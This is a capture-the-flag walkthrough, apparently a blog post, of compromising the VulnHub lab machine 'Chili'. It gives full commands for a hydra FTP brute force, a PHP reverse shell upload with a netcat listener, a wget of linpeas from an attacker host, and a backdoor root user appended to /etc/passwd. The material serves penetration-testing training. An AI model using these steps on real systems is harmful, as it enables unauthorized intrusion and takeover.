Chili is a vulnerable system found on VulnHub. Below are the steps I utilized to compromise this vulnerable box.

First, after importing the machine, I ran netdiscover -i eth0 to discover the IP address of the host.
Next, I ran threader3000 to enumerate the TCP ports that were open on this host and let it complete it’s recommended nmap scan.


It appears that there is both a web server and FTP running on this host. I first looked at the website to see if there was anything useful on it to start off. This returned a site with a picture of a chili pepper and nothing else. A review of the source code of the page revealed nothing of interest either.
Next, I ran gobuster dir -u http://[machine ip] to see if it came up with any results. Unfortunately this did not return any results.
I next turned my attention to the open FTP port. anonymous FTP was not open, but I decided to attempt to brute force FTP with hydra. I utilized the username of chili based on a hint listed on the vulnhub website. The command I used was hydra -s 21 -l chili -P /usr/share/seclists/Passwords/Common-Credentials/best1050.txt -t 20 [machine ip] ftp -V. After a bit of time, the password was cracked:


Now that we have ftp credentials, lets log in and look around. After initially logging in, it appears that we are in the /home/chili directory.

We know SSH isn’t running, or else we could upload a key to gain access. Since only FTP and HTTP are running, let’s upload a root shell. First, let’s run cd /var/www/html to navigate to the default HTML folder for Apache. Once here, we can run ls -al to list the directory contents to confirm we are in the main folder for the hosted website.

Next, let’s upload PenTestMonkey’s Reverse PHP Shell. We will need to modify the IP address and port as designated with the // CHANGE THIS section in the code with your attacker’s IP and port of your choice to connect to.

Next, from your FTP session, run cd /var/www/html/.nano run lcd [path to where you saved the reverse PHP shell] followed by put reverse-shell.php to upload your PHP reverse shell. We did this as through testing we did not have the permissions to upload a shell to the /var/www/html folder, but the .nano subfolder we had permissions to access.

Next, in another terminal window, run nc -nvlp [port #] where port # is the port you specified in the reverse shell. This will create a listener on this port on your attacker machine.

Next, navigate to http://[machine ip]/.nano/reverse-shell.php. Unfortunately, this does not create a shell, this is because we did not make the php file executable. From the FTP session, run chmod 777 reverse-shell.php and then try to reload the web page.


Now, go back to your netcat terminal window, you should have a reverse shell. Running whoami will let you know you are currently the www-data user.

Let’s run linpeas in order to enumerate this host for potential avenues of privilege escalation to root. In order to do so, you will need to host a python HTTP server in a folder that has the linpeas.sh script on your attacker machine. The command to run to host an HTTP server is python3 -m http.server.

Next, from your foothold as www-data, run cd /tmp, wget http://[attacker ip]:8000/linpeas.sh, and finally, chmod 777 linpeas.sh. The /tmp folder is used as it is typically writeable by any user, the 2nd command downloads the script from your attacker machine, and the 3rd one makes it executable.
Now, run ./linpeas.sh and review the results. After review, it appears that we can write to the /etc/passwd file.

Next, let’s run cd /etc followed by ls -al|grep passwd to confirm we have write access to this file. It appears that we do.

Let’s use openssl to generate a password of pwned and use it to create a root2 user and add it to the /etc/passwd file with echo “root2:pr652V7MdLRRg:0:0:root:/root:/bin/bash” » /etc/passwd


Next, let’s run su root2 and enter the password we just created (pwned). Running whoami shows you are now running as root.

Finally, let’s run cd /root followed by ls -al and finally cat proof.txt to finish this box.